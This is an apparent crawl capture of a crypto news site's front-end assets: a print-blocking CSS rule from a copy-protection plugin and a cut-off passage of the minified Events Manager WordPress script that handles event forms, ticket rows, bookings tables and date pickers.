

--- FILE ---
content_type: text/css
request_url: https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&ver=6.3.2
body_size: 45
content:
/* BEGIN wpcp_print_page_preventer_script */
		@media print {
			body * { display: none !important;}
			body:after {
				content: "Print page disabled message 3"; }
			}
/* END wpcp_print_page_preventer_script */



--- FILE ---
content_type: application/javascript
request_url: https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4
body_size: 82242
content:
function em_load_jquery_css(e=!1){if(EM.ui_css&&0==jQuery("link#jquery-ui-em-css").length){var t=document.createElement("link");t.id="jquery-ui-em-css",t.rel="stylesheet",t.href=EM.ui_css,document.body.appendChild(t),e&&em_setup_jquery_ui_wrapper()}}function em_setup_jquery_ui_wrapper(){0===jQuery("#em-jquery-ui").length&&jQuery("body").append('<div id="em-jquery-ui" class="em">')}jQuery(document).ready((function(e){e("#recurrence-frequency").length>0&&(e("#recurrence-frequency").addClass("em-recurrence-frequency"),e(".event-form-when .interval-desc").each((function(){this.classList.add(this.id)})),e(".event-form-when .alternate-selector").each((function(){this.classList.add("em-"+this.id)})),e("#recurrence-interval").addClass("em-recurrence-interval")),e("#em-wrapper").addClass("em");var t=!1;if(e("#start-time").each((function(t,n){e(n).addClass("em-time-input em-time-start").next("#end-time").addClass("em-time-input em-time-end").parent().addClass("em-time-range")})),e(".em-time-input").length>0&&em_setup_timepicker("body"),e(".events-table").on("click",".em-event-delete",(function(){if(!confirm("Are you sure you want to delete?"))return!1;window.location.href=this.href})),e("#event-form #event-image-delete, #location-form #location-image-delete").on("click",(function(){var t=e(this);t.is(":checked")?t.closest(".event-form-image, .location-form-image").find("#event-image-img, #location-image-img").hide():t.closest(".event-form-image, .location-form-image").find("#event-image-img, #location-image-img").show()})),e(".event-form-with-recurrence").each((function(){let t=e(this);t.on("change",".em-recurrence-checkbox",(function(){this.checked?(t.find(".em-recurring-text").each((function(){this.style.removeProperty("display")})),t.find(".em-event-text").each((function(){this.style.setProperty("display","none","important")}))):(t.find(".em-recurring-text").each((function(){this.style.setProperty("display","none","important")})),t.find(".em-event-text").each((function(){this.style.removeProperty("display")})))}))})),e(".event-form-with-recurrence .em-recurrence-checkbox").trigger("change"),e("#event-form.em-event-admin-recurring").on("submit",(function(t){var n=e(this);if(1==n.find('input[name="event_reschedule"]').first().val())var i=EM.event_reschedule_warning;else if(1==n.find('input[name="event_recreate_tickets"]').first().val())i=EM.event_recurrence_bookings;else i=EM.event_recurrence_overwrite;confirmation=confirm(i),0==confirmation&&t.preventDefault()})),e(".em-reschedule-trigger").on("click",(function(t){t.preventDefault();var n=e(this);n.closest(".em-recurrence-reschedule").find(n.data("target")).removeClass("reschedule-hidden"),n.siblings(".em-reschedule-value").val(1),n.addClass("reschedule-hidden").siblings("a").removeClass("reschedule-hidden")})),e(".em-reschedule-cancel").on("click",(function(t){t.preventDefault();var n=e(this);n.closest(".em-recurrence-reschedule").find(n.data("target")).addClass("reschedule-hidden"),n.siblings(".em-reschedule-value").val(0),n.addClass("reschedule-hidden").siblings("a").removeClass("reschedule-hidden")})),e('select[name="event_active_status"]').on("change",(function(t){if("0"==e(this).val()){var n=EM.event_cancellations.warning.replace(/\\n/g,"\n");confirmation=confirm(n),0==confirmation&&t.preventDefault()}})),e("#em-tickets-form").length>0){e("#event-rsvp").on("click",(function(t){this.checked?e("#event-rsvp-options").fadeIn():(confirmation=confirm(EM.disable_bookings_warning),0==confirmation?t.preventDefault():e("#event-rsvp-options").hide())})),e("input#event-rsvp").is(":checked")?e("div#rsvp-data").fadeIn():e("div#rsvp-data").hide();var n=function(){e("#em-tickets-form table tbody tr.em-tickets-row").show(),e("#em-tickets-form table tbody tr.em-tickets-row-form").hide()};e("#em-recurrence-checkbox").length>0?e("#em-recurrence-checkbox").on("change",(function(){e("#em-recurrence-checkbox").is(":checked")?(e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring").show(),e("#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal, #em-tickets-form .hidden").hide()):(e("#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal").show(),e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring, #em-tickets-form .hidden").hide())})).trigger("change"):e("#em-form-recurrence").length>0?(e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring").show(),e("#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal, #em-tickets-form .hidden").hide()):e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring, #em-tickets-form .hidden").hide(),e("#em-tickets-add").on("click",(function(t){t.preventDefault(),n();var a=e("#em-tickets-form table tbody");a.first(".em-ticket-template").find("input.em-date-input.flatpickr-input").each((function(){"_flatpickr"in this&&this._flatpickr.destroy()}));var o=a.length+1,r=a.first(".em-ticket-template").clone(!0).attr("id","em-ticket-"+o).removeClass("em-ticket-template").addClass("em-ticket").appendTo(e("#em-tickets-form table"));r.find("*[name]").each((function(t,n){(n=e(n)).attr("name",n.attr("name").replace("em_tickets[0]","em_tickets["+o+"]"))}));let s=r.find(".ticket-dates-from-normal").first();if(s.attr("data-until-id")){let e=s.attr("data-until-id").replace("-0","-"+o);s.attr("data-until-id",e),r.find(".ticket-dates-to-normal").attr("id",s.attr("data-until-id"))}r.show().find(".ticket-actions-edit").trigger("click"),r.find(".em-time-input").off().each((function(e,t){"object"==typeof this.em_timepickerObj&&this.em_timepicker("remove")})),em_setup_datepicker(r),em_setup_timepicker(r),e("html, body").animate({scrollTop:r.offset().top-30}),i()})),e(document).on("click",".ticket-actions-edit",(function(t){t.preventDefault(),n();var i=e(this).closest("tbody");return i.find("tr.em-tickets-row").hide(),i.find("tr.em-tickets-row-form").fadeIn(),!1})),e(document).on("click",".ticket-actions-edited",(function(t){t.preventDefault();var n=e(this).closest("tbody"),i=n.attr("id").replace("em-ticket-","");return n.find(".em-tickets-row").fadeIn(),n.find(".em-tickets-row-form").hide(),n.find("*[name]").each((function(t,a){if("ticket_start_pub"==(a=e(a)).attr("name"))n.find("span.ticket_start").text(a.val());else if("ticket_end_pub"==a.attr("name"))n.find("span.ticket_end").text(a.val());else if(a.attr("name")=="em_tickets["+i+"][ticket_type]")"members"==a.find(":selected").val()&&n.find("span.ticket_name").prepend("* ");else if(a.attr("name")=="em_tickets["+i+"][ticket_start_recurring_days]"){var o="before"==n.find("select.ticket-dates-from-recurring-when").val()?"-"+a.val():a.val();""!=a.val()?(n.find("span.ticket_start_recurring_days").text(o),n.find("span.ticket_start_recurring_days_text, span.ticket_start_time").removeClass("hidden").show()):(n.find("span.ticket_start_recurring_days").text(" - "),n.find("span.ticket_start_recurring_days_text, span.ticket_start_time").removeClass("hidden").hide())}else if(a.attr("name")=="em_tickets["+i+"][ticket_end_recurring_days]"){o="before"==n.find("select.ticket-dates-to-recurring-when").val()?"-"+a.val():a.val();""!=a.val()?(n.find("span.ticket_end_recurring_days").text(o),n.find("span.ticket_end_recurring_days_text, span.ticket_end_time").removeClass("hidden").show()):(n.find("span.ticket_end_recurring_days").text(" - "),n.find("span.ticket_end_recurring_days_text, span.ticket_end_time").removeClass("hidden").hide())}else{var r=a.attr("name").replace("em_tickets["+i+"][","").replace("]","").replace("[]","");n.find(".em-tickets-row ."+r).text(a.val())}})),e(document).triggerHandler("em_maps_tickets_edit",[n,i,!0]),e("html, body").animate({scrollTop:n.parent().offset().top-30}),!1})),e(document).on("change",".em-ticket-form select.ticket_type",(function(t){var n=e(this);"members"==n.find("option:selected").val()?n.closest(".em-ticket-form").find(".ticket-roles").fadeIn():n.closest(".em-ticket-form").find(".ticket-roles").hide()})),e(document).on("click",".em-ticket-form .ticket-options-advanced",(function(t){t.preventDefault();var n=e(this);n.hasClass("show")?(n.closest(".em-ticket-form").find(".em-ticket-form-advanced").fadeIn(),n.find(".show,.show-advanced").hide(),n.find(".hide,.hide-advanced").show()):(n.closest(".em-ticket-form").find(".em-ticket-form-advanced").hide(),n.find(".show,.show-advanced").show(),n.find(".hide,.hide-advanced").hide()),n.toggleClass("show")})),e(".em-ticket-form").each((function(){var t=!1,n=e(this);n.find('.em-ticket-form-advanced input[type="text"]').each((function(){""!=this.value&&(t=!0)})),n.find('.em-ticket-form-advanced input[type="checkbox"]:checked').length>0&&(t=!0),n.find(".em-ticket-form-advanced option:selected").each((function(){""!=this.value&&(t=!0)})),t&&n.find(".ticket-options-advanced").trigger("click")})),e(document).on("click",".ticket-actions-delete",(function(t){t.preventDefault();var n=e(this),a=n.closest("tbody");return a.find("input.ticket_id").val()>0?(n.text("Deleting..."),e.getJSON(e(this).attr("href"),{em_ajax_action:"delete_ticket",id:a.find("input.ticket_id").val()},(function(e){e.result?a.remove():(n.text("Delete"),alert(e.error))}))):a.remove(),i(),!1})),e("#em-tickets-form.em-tickets-sortable table").sortable({items:"> tbody",placeholder:"em-ticket-sortable-placeholder",handle:".ticket-status",helper:function(t,n){var i=e(n).clone().addClass("em-ticket-sortable-helper"),a=i.find(".em-tickets-row td").length;return i.children().remove(),i.append('<tr class="em-tickets-row"><td colspan="'+a+'" style="text-align:left; padding-left:15px;"><span class="dashicons dashicons-tickets-alt"></span></td></tr>'),i}});var i=function(){var t=e("#em-tickets-form table tbody.em-ticket");1==t.length?(t.find(".ticket-status").addClass("single"),e("#em-tickets-form.em-tickets-sortable table").sortable("option","disabled",!0)):(t.find(".ticket-status").removeClass("single"),e("#em-tickets-form.em-tickets-sortable table").sortable("option","disabled",!1))};i()}let a=e(".em-bookings-table");if(a.length>0){t=!0,e(document).on("click",".em-bookings-table .tablenav-pages a",(function(){var t=e(this),n=t.closest(".em-bookings-table form.bookings-filter"),i=t.attr("href").match(/#[0-9]+/);if(null!=i&&i.length>0){var a=i[0].replace("#","");n.find("input[name=pno]").val(a)}else{let e=new URL(t.attr("href"));e.searchParams.has("paged")?(n.find("input[name=pno]").val(e.searchParams.get("paged")),n.find("input[name=paged]").val(e.searchParams.get("paged"))):(n.find("input[name=pno]").val(1),n.find("input[name=paged]").val(1))}return n.trigger("submit"),!1})),e(document).on("change",".em-bookings-table .tablenav-pages input[name=paged]",(function(t){var n=e(this).closest(".em-bookings-table form.bookings-filter"),i=n.find(".tablenav-pages a.last-page");if(i.length>0){let e=new URL(i.attr("href"));if(e.searchParams.has("paged")){let t=parseInt(e.searchParams.get("paged"));parseInt(this.value)>t&&(this.value=t)}}else{let e=n.find("input[name=pno]").val();if(e&&parseInt(this.value)>parseInt(e))return this.value=e,t.preventDefault(),!1}n.find("input[name=pno]").val(this.value),n.trigger("submit")})),e(document).on("click",".em-bookings-table-trigger",(function(t){t.preventDefault();let i=e(this.getAttribute("rel"));i.find("input[name=show_tickets]").each(n),openModal(i)})),e(document).on("submit",".em-bookings-table-settings form",(function(t){t.preventDefault();let n=e(this),i=n.closest(".em-modal"),a=e(n.attr("rel")),o=a.find("[name=cols]").val(""),r=n.find(".em-bookings-cols-selected .item");e.each(r,(function(e,t){t.classList.contains("hidden")||(""!==o.val()?o.val(o.val()+","+t.getAttribute("data-value")):o.val(t.getAttribute("data-value")))}));let s=n.find('select[name="limit"]').val();a.find('[name="limit"]').val(s),i.trigger("submitted"),a.trigger("submit"),closeModal(i)})),e(document).on("submit",".em-bookings-table-export form",(function(t){let n=e(this.getAttribute("rel"));var i=e(this).find(".em-bookings-table-filters").empty();n.find(".em-bookings-table-filter").clone().appendTo(i)}));let n=function(){let t=e(this),n=t.closest("form").find('[data-type="ticket"]');t.is(":checked")?n.show().find("input").val(1):n.hide().find("input").val(0)};e(document).on("click",".em-bookings-table-export input[name=show_tickets]",n),e(document).on("em_selectize_loaded",(function(t,n){n.find(".em-bookings-table-modal .em-bookings-table-cols").each((function(){let t=e(this),i=e(this).find(".em-bookings-cols-sortable");n.find(".em-selectize.always-open").each((function(){if("selectize"in this){let n=this.selectize;n.on("item_add",(function(t,a){let o=a.clone(),r=n.getOption(t).attr("data-type");o.appendTo(i),o.attr("data-type",r),e('<input type="hidden" name="cols['+t+']" value="1">').appendTo(o)})),n.on("item_remove",(function(e){t.find('.item[data-value="'+e+'"]').remove()})),t.on("click",".em-bookings-cols-selected .item .remove",(function(){let e=this.parentElement.getAttribute("data-value");n.removeItem(e,!0)}))}}))}))})),e(document).on("keypress",'.em-bookings-table .tablenav .actions input[type="text"]',(function(t){13===(t.keyCode?t.keyCode:t.which)&&e(this).closest("form").submit()})),e(document).on("click",".em-bookings-table button.em-bookings-table-bulk-action",(function(t){t.preventDefault();let n=e(this).closest("form"),i=n.find("select.bulk-action-selector").val();if(EM.bulk_action=!0,"delete"===i&&!confirm(EM.booking_delete))return!1;n.find("tbody .check-column input:checked").each((function(){e(this.parentElement).find("a.em-bookings-"+i).trigger("click")})),EM.bulk_action=!1})),e(document).on("click",'.em-bookings-table th[scope="col"].sortable a, .em-bookings-table th[scope="col"].sorted a',(function(t){t.preventDefault();let n=new URL(this.href).searchParams,i=e(this).closest("form");if(n.get("orderby")){i.find('input[name="orderby"]').val(n.get("orderby"));let e=n.get("order")?n.get("order"):"asc";i.find('input[name="order"]').val(e),i.submit()}}));let i=function(e){em_setup_tippy(e),em_setup_selectize(e)},o=function(e){e.find(".em-bookings-cols-sortable").sortable().disableSelection();EM_ResizeObserver({small:600,large:!1},e.toArray())};a.each((function(){o(e(this))})),e(document).on("submit",".em-bookings-table form.bookings-filter",(function(t){var n=e(this);let a=n.parents(".em-bookings-table").first();return a.find(".table-wrap").first().append('<div id="em-loading" />'),e.post(EM.ajaxurl,n.serializeArray(),(function(t){let r=e(t);a.find(".em-bookings-table-trigger").each((function(){e(this.getAttribute("rel")).remove()})),a.replaceWith(r),o(r),i(r),jQuery(document).triggerHandler("em_bookings_filtered",[r,a,n])})),!1})),e(document).on("click",".em-bookings-approve,.em-bookings-reject,.em-bookings-unapprove,.em-bookings-delete,.em-bookings-ajax-action",(function(){let t=e(this);if(t.hasClass("em-bookings-delete")&&(!("bulk_action"in EM)||!EM.bulk_action)&&!confirm(EM.booking_delete))return!1;let n=em_ajaxify(t.attr("href")),a=t.parents("td").first();if(a.length>0&&(a.hasClass("column-actions")||a.hasClass("em-bt-col-actions")))a.html(EM.txt_loading),a.load(n);else{let a=t.closest("[data-tippy-root], .em-tooltip-ddm-content");if(a.length>0){"_tippy"in a[0]&&a[0]._tippy.hide();let o=t.closest("tr");n.match(/^\//)&&(n=window.location.origin+n);let r=new URL(n).searchParams,s=new FormData(o.closest("form")[0]);s.set("action","em_bookings_table_row"),s.set("row_action",r.get("action")),s.set("booking_id",r.get("booking_id"));t.closest("form").find('[name="cols"]').val();o.addClass("loading"),e.ajax({url:EM.ajaxurl,data:s,processData:!1,contentType:!1,type:"POST",success:function(t){let n=e(t);n.addClass("faded-out"),o.replaceWith(n).delay(200),i(n),n.fadeIn(),n.removeClass("faded-out")}})}}return!1}))}function o(){e(".interval-desc").hide();var t="-plural";1!=e("input.em-recurrence-interval").val()&&""!=e("input.em-recurrence-interval").val()||(t="-singular");var n="span.interval-desc.interval-"+e("select.em-recurrence-frequency").val()+t;e(n).show()}function r(){e(".alternate-selector").hide(),e(".em-"+e("select.em-recurrence-frequency").val()+"-selector").show()}if(e(".em_bookings_events_table").length>0&&(e(document).on("submit",".em_bookings_events_table form",(function(t){var n=e(this),i=em_ajaxify(n.attr("action"));return n.parents(".em_bookings_events_table").find(".table-wrap").first().append('<div id="em-loading" />'),e.get(i,n.serializeArray(),(function(e){n.parents(".em_bookings_events_table").first().replaceWith(e)})),!1})),e(document).on("click",".em_bookings_events_table .tablenav-pages a",(function(){var t=e(this),n=em_ajaxify(t.attr("href"));return t.parents(".em_bookings_events_table").find(".table-wrap").first().append('<div id="em-loading" />'),e.get(n,(function(e){t.parents(".em_bookings_events_table").first().replaceWith(e)})),!1}))),e(document).on("click","a.em-booking-button",(function(t){t.preventDefault();var n=e(this);if(n.text()!=EM.bb_booked&&e(this).text()!=EM.bb_booking){n.text(EM.bb_booking);var i=n.attr("id").split("_");e.ajax({url:EM.ajaxurl,dataType:"jsonp",data:{event_id:i[1],_wpnonce:i[2],action:"booking_add_one"},success:function(t,i,a,o){t.result?(n.text(EM.bb_booked),n.addClass("disabled")):n.text(EM.bb_error),""!=t.message&&alert(t.message),e(document).triggerHandler("em_booking_button_response",[t,n])},error:function(){n.text(EM.bb_error)}})}return!1})),e(document).on("click","a.em-cancel-button",(function(t){t.preventDefault();var n=e(this);if(n.text()!=EM.bb_cancelled&&n.text()!=EM.bb_canceling){n.text(EM.bb_canceling);var i=n.attr("id").split("_");let t={};i.length<3&&(t={booking_id:i[1],_wpnonce:i[2],action:"booking_cancel"});let a=Object.assign(t,n[0].dataset);e.ajax({url:EM.ajaxurl,dataType:"jsonp",data:a,success:function(e,t,i,a){e.result?(n.text(EM.bb_cancelled),n.addClass("disabled")):n.text(EM.bb_cancel_error)},error:function(){n.text(EM.bb_cancel_error)}})}return!1})),e(document).on("click","a.em-booking-button-action",(function(t){t.preventDefault();var n=e(this),i={_wpnonce:n.attr("data-nonce"),action:n.attr("data-action")};return n.attr("data-event-id")&&(i.event_id=n.attr("data-event-id")),n.attr("data-booking-id")&&(i.booking_id=n.attr("data-booking-id")),n.text()!=EM.bb_booked&&e(this).text()!=EM.bb_booking&&(n.attr("data-loading")?n.text(n.attr("data-loading")):n.text(EM.bb_booking),e.ajax({url:EM.ajaxurl,dataType:"jsonp",data:i,success:function(t,i,a,o){t.result?(n.attr("data-success")?n.text(n.attr("data-success")):n.text(EM.bb_booked),n.addClass("disabled")):n.attr("data-error")?n.text(n.attr("data-error")):n.text(EM.bb_error),""!=t.message&&alert(t.message),e(document).triggerHandler("em_booking_button_action_response",[t,n])},error:function(){n.attr("data-error")?n.text(n.attr("data-error")):n.text(EM.bb_error)}})),!1})),e(".em-date-single, .em-date-range, #em-date-start").length>0&&(t=!0,em_setup_datepicker("body")),t&&em_load_jquery_css(),e(".em-datepicker").length>0&&em_setup_datepicker("body"),e("#em-wrapper input.select-all").on("change",(function(){e(this).is(":checked")?(e("input.row-selector").prop("checked",!0),e("input.select-all").prop("checked",!0)):(e("input.row-selector").prop("checked",!1),e("input.select-all").prop("checked",!1))})),o(),r(),e("input.em-recurrence-interval").on("keyup",o),e("select.em-recurrence-frequency").on("change",o),e("select.em-recurrence-frequency").on("change",r),(e(".em-location-map").length>0||e(".em-locations-map").length>0||e("#em-map").length>0||e(".em-search-geo").length>0)&&em_maps_load(),e(".em-location-types .em-location-types-select").on("change",(function(){let t=e(this);if(0==t.val())e(".em-location-type").hide();else{let n=t.find("option:selected").data("display-class");e(".em-location-type").hide(),e(".em-location-type."+n).show(),"em-location-type-place"!=n&&jQuery("#em-location-reset a").trigger("click")}""!==t.data("active")&&t.val()!==t.data("active")?(e(".em-location-type-delete-active-alert").hide(),e(".em-location-type-delete-active-alert").show()):e(".em-location-type-delete-active-alert").hide()})).trigger("change"),jQuery('div.em-location-data [name="location_name"]').length>0&&(e('div.em-location-data [name="location_name"]').selectize({plugins:["restore_on_backspace"],valueField:"id",labelField:"label",searchField:"label",create:!0,createOnBlur:!0,maxItems:1,persist:!1,addPrecedence:!0,selectOnTab:!0,diacritics:!0,render:{item:function(e,t){return"<div>"+e.label+"</div>"},option:function(e,t){let n="";return void 0!==e.address&&(""!==e.address&&""!==e.town?n=t(e.address)+", "+t(e.town):""!==e.address?n=t(e.address):""!==e.town&&(n=t(e.town))),'<div class="em-locations-autocomplete-item"><div class="em-locations-autocomplete-label">'+t(e.label)+'</div><div style="font-size:11px; text-decoration:italic;">'+n+"</div></div>"}},load:function(t,n){if(!t.length)return n();e.ajax({url:EM.locationajaxurl,data:{q:t,method:"selectize"},dataType:"json",type:"POST",error:function(){n()},success:function(e){n(e)}})},onItemAdd:function(e,t){this.clearCache();var n=this.options[e];e!==n.label?(jQuery("input#location-name").val(n.value),jQuery("input#location-address").val(n.address),jQuery("input#location-town").val(n.town),jQuery("input#location-state").val(n.state),jQuery("input#location-region").val(n.region),jQuery("input#location-postcode").val(n.postcode),jQuery("input#location-latitude").val(n.latitude),jQuery("input#location-longitude").val(n.longitude),void 0===n.country||""===n.country?jQuery("select#location-country option:selected").removeAttr("selected"):jQuery('select#location-country option[value="'+n.country+'"]').attr("selected","selected"),jQuery("input#location-id").val(n.id).trigger("change"),jQuery("div.em-location-data input, div.em-location-data select").prop("readonly",!0).css("opacity","0.5"),jQuery("#em-location-reset").show(),jQuery("#em-location-search-tip").hide(),this.disable(),this.$control.blur(),jQuery('div.em-location-data [class^="em-selectize"]').each((function(){this.selectize.disable()})),jQuery(document).triggerHandler("em_locations_autocomplete_selected",[event,n])):jQuery("input#location-address").focus()}}),jQuery("#em-location-reset a").on("click",(function(){jQuery("div.em-location-data input, div.em-location-data select").each((function(){this.style.removeProperty("opacity"),this.readOnly=!1,"text"==this.type&&(this.value="")})),jQuery("div.em-location-data option:selected").removeAttr("selected"),jQuery("input#location-id").val(""),jQuery("#em-location-reset").hide(),jQuery("#em-location-search-tip").show(),jQuery("#em-map").hide(),jQuery("#em-map-404").show(),"undefined"!=typeof marker&&(marker.setPosition(new google.maps.LatLng(0,0)),infoWindow.close(),marker.setDraggable(!0));let t=e("div.em-location-data input#location-name")[0].selectize;return t.enable(),t.clear(!0),t.clearOptions(),jQuery("div.em-location-data select.em-selectize").each((function(){"selectize"in this&&(this.selectize.enable(),this.selectize.clear(!0))})),!1})),"0"!=jQuery("input#location-id").val()&&""!=jQuery("input#location-id").val()&&(jQuery("div.em-location-data input, div.em-location-data select").each((function(){this.style.setProperty("opacity","0.5","important"),this.readOnly=!0})),jQuery("#em-location-reset").show(),jQuery("#em-location-search-tip").hide(),jQuery("div.em-location-data select.em-selectize, div.em-location-data input.em-selectize-autocomplete").each((function(){"selectize"in this&&this.selectize.disable()})))),em_setup_selectize(document),window.moment){var s=function(e,t){return t=(t=(t=(t=(t=t.replace(/##T/g,Intl.DateTimeFormat().resolvedOptions().timeZone)).replace(/#T/g,"GMT"+e.format("Z"))).replace(/###t/g,-60*e.utcOffset())).replace(/##t/g,e.isDST())).replace(/#t/g,e.daysInMonth())};e(".em-date-momentjs").each((function(){var t=e(this),n=moment.unix(t.data("date-start")),i=s(n,n.format(t.data("date-format")));if(t.data("date-start")!==t.data("date-end"))var a=moment.unix(t.data("date-end")),o=s(n,a.format(t.data("date-format"))),r=i+t.data("date-separator")+o;else r=i;t.text(r)}));var l=function(e,t){let n=new Date(1e3*e),i=n.getMinutes();if(24==t){let e=n.getHours();return e=e<10?"0"+e:e,i=i<10?"0"+i:i,e+":"+i}{let e=n.getHours()%12,t=e>=12?"PM":"AM";return 0===e&&(e=12),i=i<10?"0"+i:i,e+":"+i+" "+t}};e(".em-time-localjs").each((function(){var t=e(this),n=l(t.data("time"),t.data("time-format"));t.data("time-end")&&(n=n+(t.data("time-separator")?t.data("time-separator"):" - ")+l(t.data("time-end"),t.data("time-format")));t.text(n)}))}let c=jQuery(document);em_setup_tippy(c),c.triggerHandler("em_javascript_loaded")}));var em_ajaxify=function(e){return-1!=e.search("em_ajax=0")?e=e.replace("em_ajax=0","em_ajax=1"):-1!=e.search(/\?/)?e+="&em_ajax=1":e+="?em_ajax=1",e};function em_setup_datepicker(e){let t=(e=jQuery(e)).find(".em-date-single, .em-date-range");if(t.length>0){var n={dateFormat:"yy-mm-dd",changeMonth:!0,changeYear:!0,firstDay:EM.firstDay,yearRange:"c-100:c+15",beforeShow:function(e,t){em_setup_jquery_ui_wrapper(),t.dpDiv.appendTo("#em-jquery-ui")}};EM.dateFormat&&(n.dateFormat=EM.dateFormat),EM.yearRange&&(n.yearRange=EM.yearRange),jQuery(document).triggerHandler("em_datepicker",n),t.find("input.em-date-input-loc").each((function(e,t){var i=(t=jQuery(t)).nextAll("input.em-date-input").first(),a=i.val();if(t.datepicker(n),t.datepicker("option","altField",i),a){var o=jQuery.datepicker.formatDate(EM.dateFormat,jQuery.datepicker.parseDate("yy-mm-dd",a));t.val(o),i.val(a)}t.on("change",(function(){""==jQuery(this).val()&&jQuery(this).nextAll(".em-date-input").first().val("")}))})),t.filter(".em-date-range").find('input.em-date-input-loc[type="text"]').each((function(e,t){if((t=jQuery(t)).hasClass("em-date-start"))t.datepicker("option","onSelect",(function(e){var t=jQuery(this),n=t.parents(".em-date-range").find(".em-date-end").first(),i=t.nextAll("input.em-date-input").first().val(),a=n.nextAll("input.em-date-input").first().val();t.trigger("em_datepicker_change"),i>a&&""!=a&&(n.datepicker("setDate",e),n.trigger("change").trigger("em_datepicker_change")),n.datepicker("option","minDate",e)}));else if(t.hasClass("em-date-end")){var n=t.parents(".em-date-range").find(".em-date-start").first();""!=n.val()&&t.datepicker("option","minDate",n.val())}}))}let i=e.find(".em-datepicker, .em-datepicker-range");if(i.length>0){let t=jQuery("#em-flatpickr");0===t.length&&(t=jQuery('<div class="em pixelbones em-flatpickr" id="em-flatpickr"></div>').appendTo("body")),"locale"in EM.datepicker&&(flatpickr.localize(flatpickr.l10ns[EM.datepicker.locale]),flatpickr.l10ns.default.firstDayOfWeek=EM.firstDay);let n={appendTo:t[0],dateFormat:"Y-m-d",disableMoble:"true",allowInput:!0,onChange:[function(e,t,n){let i=jQuery(n.input).closest(".em-datepicker"),a=i.find(".em-datepicker-data"),o=a.find("input"),r=function(e){let t=""+(e.getMonth()+1),n=""+e.getDate(),i=e.getFullYear();return t.length<2&&(t="0"+t),n.length<2&&(n="0"+n),[i,t,n].join("-")};if(0===e.length)o.attr("value","");else if("range"===n.config.mode&&void 0!==e[1])o[0].setAttribute("value",r(e[0])),o[1].setAttribute("value",r(e[1]));else if("single"===n.config.mode&&i.hasClass("em-datepicker-until"))if(n.input.classList.contains("em-date-input-start")){let t;if(o[0].setAttribute("value",r(e[0])),i.attr("data-until-id")){t=jQuery("#"+i.attr("data-until-id")+" .em-date-input-end")[0]._flatpickr}else t=i.find(".em-date-input-end")[0]._flatpickr;void 0!==t.selectedDates[0]&&t.selectedDates[0]<e[0]&&(t.setDate(e[0],!1),o[1].setAttribute("value",r(t.selectedDates[0]))),t.set("minDate",e[0])}else o[1].setAttribute("value",r(e[0]));else o[0].setAttribute("value",r(e[0]));o.trigger("change");let s=a.attr("date-value");a.attr("data-value",t),s===t&&a.trigger("change")}],onClose:function(e,t,n){"range"===n.config.mode&&void 0!==e[1]&&1===e.length&&n.setDate([e[0],e[0]],!0)},locale:{}};EM.datepicker.format!==n.dateFormat&&(n.altFormat=EM.datepicker.format,n.altInput=!0),jQuery(document).triggerHandler("em_datepicker_options",n),i.each((function(e,t){(t=jQuery(t)).find(".em-datepicker-data").addClass("hidden");let i=t.hasClass("em-datepicker-range"),a={};t.attr("data-datepicker")&&(a=JSON.parse(t.attr("data-datepicker")),"object"!=typeof a&&(a={}));let 